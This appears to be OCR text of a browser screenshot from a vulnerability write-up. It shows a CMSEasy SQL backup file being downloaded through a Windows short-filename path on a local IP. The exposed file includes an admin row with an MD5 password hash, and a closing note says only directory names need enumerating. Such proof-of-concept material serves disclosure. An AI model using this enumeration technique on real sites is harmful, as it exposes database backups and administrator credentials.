 http://192.168.199.187/cmseasy/data/2014-0~1/SQL-20~1.SQL - Windows Internet Explorer
http://192.168.199.187/cmseasy/data/2014-0~1/SQL-20~1.SQL
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 ROM之家_海量精品安卓R... 系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 安卓
http://192.168.199.187/cmseasy/data/2014-...
INSERT INTO cmseasy_operators VALUES('1','admin','e10adc3949ba59abbe56e057f20f883e','CmsEasyLive','CElive',
INSERT INTO cmseasy_option VALUES('1','1','','1','0');
INSERT INTO cmseasy_option VALUES('2','1','','1','0');
INSERT INTO cmseasy_option VALUES('3','1','','1','0');
INSERT INTO cmseasy_option VALUES('4','1','UG','0','0');
INSERT INTO cmseasy_option VALUES('5','1','','0','0');
只需要枚举目录名称